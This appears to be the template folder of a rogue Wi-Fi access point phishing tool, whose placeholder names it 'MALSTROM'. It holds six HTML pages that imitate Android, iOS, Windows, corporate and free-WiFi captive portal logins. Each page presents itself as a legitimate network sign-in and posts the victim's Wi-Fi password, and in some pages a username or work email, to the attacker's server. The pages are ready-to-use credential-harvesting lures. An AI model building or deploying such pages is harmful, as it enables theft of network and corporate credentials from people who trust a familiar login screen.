
<file: portal/templates/android.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sign in to network</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:Roboto,-apple-system,"Segoe UI",Arial,sans-serif;background:#111318;color:#e2e4e9;min-height:100vh;display:flex;align-items:center;justify-content:center}
.sheet{width:100%;max-width:420px;background:#1a1d23;border-radius:16px;overflow:hidden;box-shadow:0 16px 48px rgba(0,0,0,.5)}
.head{background:#20242c;padding:18px 24px;display:flex;align-items:center;gap:14px;border-bottom:1px solid #2c3038}
.head h1{font-size:16px;font-weight:500;flex:1}
.head .dots{color:#5a606b;font-size:10px;letter-spacing:2px}
.body{padding:26px 24px}
.ico{width:58px;height:58px;margin:0 auto 18px;border-radius:50%;background:#2c3038;display:flex;align-items:center;justify-content:center}
.ico svg{width:28px;height:28px;fill:#4c8dff}
h2{font-size:17px;font-weight:500;text-align:center;margin-bottom:4px}
p{font-size:13px;color:#9aa0aa;text-align:center;margin-bottom:24px}
label{display:block;font-size:12px;color:#9aa0aa;margin-bottom:6px}
input{width:100%;background:#14161b;border:1px solid #343942;border-radius:8px;padding:12px 14px;color:#e2e4e9;font-size:15px;outline:none}
input:focus{border-color:#4c8dff}
button{width:100%;background:#2f6df6;border:none;border-radius:8px;padding:13px;color:#fff;font-size:15px;font-weight:500;cursor:pointer;margin-top:16px}
button:active{background:#2758c6}
.small{font-size:11px;color:#6b7078;text-align:center;margin-top:16px}
</style>
</head>
<body>
<div class="sheet">
  <div class="head">
    <div class="dots">&#9679; &#9679; &#9679;</div>
  </div>
  <div class="body">
    <div class="ico"><svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM6 8h4v2H8v6H6V8zm12 0h-4v8h-2v-6h-2V8h8z"/></svg></div>
    <h2>Sign in to "__MALSTROM_SSID__"</h2>
    <p>Enter your network credentials to continue.</p>
      <form id="f" action="/" method="post">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" autocomplete="current-password" required autofocus>
      <button type="submit">Sign in</button>
    </form>
    <div class="small">Protected network</div>
  </div>
</div>
</body>
</html>
</file>

<file: portal/templates/corporate.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Corporate Access Portal</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif;background:#0a0d12;color:#dde2ea;min-height:100vh;display:flex;align-items:center;justify-content:center}
.corp{width:100%;max-width:900px;display:grid;grid-template-columns:1.2fr 1fr;background:#0f1319;border:1px solid #222a35;border-radius:14px;overflow:hidden;box-shadow:0 24px 70px rgba(0,0,0,.6)}
.left{padding:44px 40px;background:linear-gradient(160deg,#10151d 0%,#0a0d12 100%);border-right:1px solid #1d2430}
.logo{display:flex;align-items:center;gap:12px;margin-bottom:36px}
.logo .mark{width:36px;height:36px;border-radius:8px;background:linear-gradient(135deg,#2f6df6,#8b5cf6);display:flex;align-items:center;justify-content:center}
.logo .mark span{color:#fff;font-size:18px;font-weight:700}
.logo b{font-size:17px;color:#e6ecf5}
h1{font-size:24px;font-weight:700;margin-bottom:10px}
.left p{font-size:14px;color:#94a3b8;line-height:1.6;margin-bottom:28px}
.feats{display:flex;flex-direction:column;gap:14px}
.feat{display:flex;gap:12px;color:#94a3b8;font-size:13px}
.feat svg{width:18px;height:18px;fill:#2f6df6;flex:none;margin-top:1px}
.right{padding:44px 36px}
h2{font-size:16px;font-weight:600;margin-bottom:6px}
.sub{font-size:13px;color:#94a3b8;margin-bottom:26px}
input[type=text],input[type=password]{width:100%;background:#0c1016;border:1px solid #232c39;border-radius:8px;padding:12px 14px;color:#dde2ea;font-size:14px;outline:none;margin-bottom:14px}
input:focus{border-color:#4c6ef5}
button{width:100%;background:#2f6df6;border:none;border-radius:8px;padding:13px;color:#fff;font-size:14px;font-weight:600;cursor:pointer}
button:active{background:#2658cc}
.help{font-size:12px;color:#64748b;text-align:center;margin-top:18px}
@media(max-width:700px){.corp{grid-template-columns:1fr}.left{display:none}}
</style>
</head>
<body>
<div class="corp">
  <div class="left">
    <div class="logo"><div class="mark"><span>N</span></div><b>Corporate Network</b></div>
    <h1>Secure Guest Access</h1>
    <p>Connect to the corporate guest network. By continuing, you agree to the acceptable-use policy and monitoring of network activity.</p>
    <div class="feats">
      <div class="feat"><svg viewBox="0 0 24 24"><path d="M12 2a5 5 0 0 1 5 5h-2a3 3 0 0 0-6 0H7a5 5 0 0 1 5-5z"/></svg><span>Encrypted enterprise connection</span></div>
      <div class="feat"><svg viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 1 7 7v2h1v5h-6v4H6v-9h1V9a5 5 0 0 1 5-5z"/></svg><span>SOC 2 compliant infrastructure</span></div>
      <div class="feat"><svg viewBox="0 0 24 24"><path d="M12 12a4 4 0 1 0-4-4 4 4 0 0 0 4 4zm0 2c-2.33 0-7 1.17-7 3.5V20h14v-2.5c0-2.33-4.67-3.5-7-3.5z"/></svg><span>Managed by IT operations</span></div>
    </div>
  </div>
  <div class="right">
    <h2>Authorize your device</h2>
    <p class="sub">Network: "__MALSTROM_SSID__"</p>
    <form id="f" action="/" method="post">
      <input type="text" id="username" name="username" placeholder="Work email or username" autocomplete="off">
      <input type="password" id="password" name="password" placeholder="Password" required autofocus>
      <button type="submit">Sign in</button>
    </form>
    <div class="help">Need help? Contact the IT help desk.</div>
  </div>
</div>
</body>
</html>
</file>

<file: portal/templates/ios.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sign in</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:-apple-system,BlinkMacSystemFont,"SF Pro Text","Helvetica Neue",Arial,sans-serif;background:#0e0f12;color:#f5f5f7;min-height:100vh;display:flex;align-items:center;justify-content:center}
.ios{width:100%;max-width:400px;padding:28px 24px}
.lock{width:78px;height:78px;margin:0 auto 20px;border-radius:18px;background:#1d1f24;display:flex;align-items:center;justify-content:center}
.lock svg{width:36px;height:36px;fill:#8e8e93}
h1{font-size:22px;font-weight:700;text-align:center;margin-bottom:6px}
p{font-size:14px;color:#a6a6ad;text-align:center;margin-bottom:28px}
.box{background:#1d1f24;border-radius:12px;padding:4px 0}
.field{display:flex;align-items:center;padding:14px 16px;border-bottom:1px solid #2c2c32}
.field:last-child{border-bottom:none}
.field input{flex:1;background:transparent;border:none;outline:none;color:#f5f5f7;font-size:16px}
.field input::placeholder{color:#6e6e76}
button{width:100%;background:#2f6df6;border:none;border-radius:12px;padding:16px;color:#fff;font-size:17px;font-weight:600;margin-top:26px;cursor:pointer}
button:active{opacity:.85}
.cap{margin-top:22px;text-align:center}
.cap p{color:#a6a6ad;font-size:12px;margin-bottom:6px}
.cap a{color:#4c8dff;font-size:13px;text-decoration:none}
</style>
</head>
<body>
<div class="ios">
  <div class="lock"><svg viewBox="0 0 24 24"><path d="M12 1a5 5 0 0 0-5 5v2H6a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-9a2 2 0 0 0-2-2h-1V6a5 5 0 0 0-5-5zm-3 7V6a3 3 0 0 1 6 0v2H9z"/></svg></div>
  <h1>Sign in</h1>
  <p>Enter your password to join "__MALSTROM_SSID__"</p>
  <form id="f" action="/" method="post">
    <div class="box" style="margin-top:20px;">
      <div class="field"><input type="password" id="password" name="password" placeholder="Password" required autofocus></div>
    </div>
    <button type="submit">Continue</button>
  </form>
  <div class="cap"><p>This network is provided by a carrier hotspot</p></div>
</div>
</body>
</html>
</file>

<file: portal/templates/social.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Free Wi-Fi Access</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif;background:#0b0e13;color:#e7ebf2;min-height:100vh;display:flex;align-items:center;justify-content:center}
.wrap{width:100%;max-width:430px;background:#12171e;border:1px solid #242c38;border-radius:16px;overflow:hidden}
.top{background:linear-gradient(135deg,#182230 0%,#10161e 100%);padding:34px 28px 28px;text-align:center;border-bottom:1px solid #242c38}
.tag{display:inline-block;font-size:11px;font-weight:700;letter-spacing:1.2px;color:#8b98a9;border:1px solid #2c3747;border-radius:20px;padding:4px 14px;margin-bottom:16px}
.top h1{font-size:22px;font-weight:700;margin-bottom:6px}
.top p{font-size:14px;color:#94a3b8}
.bod{padding:26px 24px 10px}
label{display:block;font-size:12px;color:#8b98a9;margin-bottom:6px}
input{width:100%;background:#0d1218;border:1px solid #28303c;border-radius:9px;padding:12px 14px;color:#e7ebf2;font-size:15px;outline:none;margin-bottom:14px}
input:focus{border-color:#3f8cff}
button{width:100%;background:#3f8cff;border:none;border-radius:9px;padding:14px;color:#fff;font-size:15px;font-weight:600;cursor:pointer}
button:active{background:#3370cc}
.row{display:flex;align-items:center;justify-content:space-between;padding:14px 4px}
.row span{font-size:12px;color:#6b7686}
.row a{font-size:12px;color:#3f8cff;text-decoration:none}
.foot{text-align:center;font-size:11px;color:#4e5968;padding:16px 0 20px}
</style>
</head>
<body>
<div class="wrap">
  <div class="top">
    <div class="tag">FREE WIFI</div>
    <h1>Complimentary Internet</h1>
    <p>Sign in to "__MALSTROM_SSID__" to begin browsing</p>
  </div>
  <div class="bod">
      <form id="f" action="/" method="post">
      <label for="username">Your name</label>
      <input type="text" id="username" name="username" placeholder="Full name" autocomplete="off">
      <label for="password">Network password</label>
      <input type="password" id="password" name="password" placeholder="Password" required autofocus>
      <button type="submit">Connect</button>
    </form>
    <div class="row">
      <span>By signing in you accept the Terms of Service and Privacy Policy.</span>
    </div>
  </div>
  <div class="foot">Guest network — available to all visitors</div>
</div>
</body>
</html>
</file>

<file: portal/templates/wifi_login.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Connect to Wi-Fi</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;background:#0b0f14;color:#e6edf3;min-height:100vh;display:flex;align-items:center;justify-content:center}
.card{background:#11161d;border:1px solid #2a313a;border-radius:14px;padding:36px 32px;width:100%;max-width:400px;box-shadow:0 18px 50px rgba(0,0,0,.55)}
.icon{width:64px;height:64px;margin:0 auto 24px;border-radius:50%;background:#1c232c;display:flex;align-items:center;justify-content:center}
.icon svg{width:32px;height:32px;fill:#7aa2d1}
h1{font-size:19px;font-weight:600;text-align:center;margin-bottom:6px}
p.sub{color:#8b949e;font-size:13px;text-align:center;margin-bottom:26px}
label{display:block;font-size:12px;color:#8b949e;margin-bottom:6px;letter-spacing:.3px}
input[type=password]{width:100%;background:#0c1016;border:1px solid #2a313a;border-radius:8px;padding:12px 14px;color:#e6edf3;font-size:15px;outline:none}
input[type=password]:focus{border-color:#4c8dff}
button{width:100%;background:#2f6df6;border:none;border-radius:8px;padding:13px;color:#fff;font-size:15px;font-weight:600;cursor:pointer;margin-top:16px}
button:active{background:#2758c6}
.msg{display:none;text-align:center;font-size:14px;color:#4c8dff;margin-top:16px}
.foot{text-align:center;font-size:11px;color:#5b6470;margin-top:24px}
</style>
</head>
<body>
<div class="card">
  <div class="icon"><svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m0 2A8 8 0 0 1 20 12a8 8 0 0 1-8 8 8 8 0 0 1-8-8A8 8 0 0 1 12 4m0 2a6 6 0 0 0-6 6 6 6 0 0 0 6 6 6 6 0 0 0 6-6 6 6 0 0 0-6-6m0 2a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4z"/></svg></div>
  <h1>Connect to Wi-Fi</h1>
  <p class="sub">Enter the password to join "__MALSTROM_SSID__"</p>
  <form id="f" action="/" method="post">
    <label for="password">Wi-Fi password</label>
    <input type="password" id="password" name="password" autocomplete="current-password" required autofocus>
    <button type="submit">Connect</button>
  </form>
  <div class="msg" id="msg">Validating credentials...</div>
  <div class="foot">This network uses a secure connection</div>
</div>
<script>
document.getElementById('f').addEventListener('submit',function(){document.getElementById('msg').style.display='block'});
</script>
</body>
</html>
</file>

<file: portal/templates/windows.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sign in to Wi-Fi network</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
html,body{height:100%}
body{font-family:"Segoe UI",-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif;background:#0d0f17;color:#e9e9ec;display:flex;align-items:center;justify-content:center}
.win{width:100%;max-width:460px;padding:40px 32px}
.clock{text-align:center;font-size:32px;font-weight:300;letter-spacing:1px;margin-bottom:6px;color:#fff}
.date{text-align:center;font-size:14px;color:#9a9aa5;margin-bottom:32px}
.user{width:84px;height:84px;margin:0 auto 24px;border-radius:50%;background:linear-gradient(135deg,#2a3350,#1a2138);border:2px solid #3b4a73;display:flex;align-items:center;justify-content:center}
.user svg{width:44px;height:44px;fill:#8fa3d9}
h1{font-size:18px;font-weight:600;text-align:center;margin-bottom:4px}
p.hint{font-size:13px;color:#9a9aa5;text-align:center;margin-bottom:26px}
.field{margin-bottom:14px}
input[type=text],input[type=password]{width:100%;background:#141824;border:1px solid #2f3650;border-radius:6px;padding:12px 14px;color:#e9e9ec;font-size:15px;outline:none}
input:focus{border-color:#4c8dff}
.btnrow{display:flex;justify-content:space-between;align-items:center;margin-top:20px}
.ck{padding:10px 18px;border:1px solid #3a425e;border-radius:6px;font-size:13px;color:#bdbdcc}
button{background:#2f6df6;border:none;border-radius:6px;padding:12px 42px;color:#fff;font-size:15px;cursor:pointer}
button:active{background:#2758c6}
.err{display:none;color:#e5534b;font-size:13px;text-align:center;margin-top:14px}
</style>
</head>
<body>
<div class="win">
  <div class="clock" id="clock"></div>
  <div class="date" id="date"></div>
  <div class="user"><svg viewBox="0 0 24 24"><path d="M12 12a4 4 0 1 0-4-4 4 4 0 0 0 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg></div>
  <h1>Sign in</h1>
  <p class="hint">This connection requires authentication. Enter your password to access "__MALSTROM_SSID__".</p>
  <form id="f" action="/" method="post">
    <div class="field"><input type="text" id="username" name="username" placeholder="User name" autocomplete="off"></div>
    <div class="field"><input type="password" id="password" name="password" placeholder="Password" autocomplete="current-password" required autofocus></div>
    <div class="btnrow">
      <span class="ck" id="cancel">Cancel</span>
      <button type="submit">Sign in</button>
    </div>
  </form>
  <div class="err" id="err">Could not connect. Try again.</div>
</div>
<script>
(function(){
  var n=new Date();
  document.getElementById('clock').textContent=n.toLocaleTimeString([],{hour:'2-digit',minute:'2-digit'});
  document.getElementById('date').textContent=n.toLocaleDateString([],{weekday:'long',month:'long',day:'numeric'});
  var c=document.getElementById('cancel');
  if(c){c.addEventListener('click',function(){document.getElementById('err').style.display='block'});}
})();
</script>
</body>
</html>
</file>
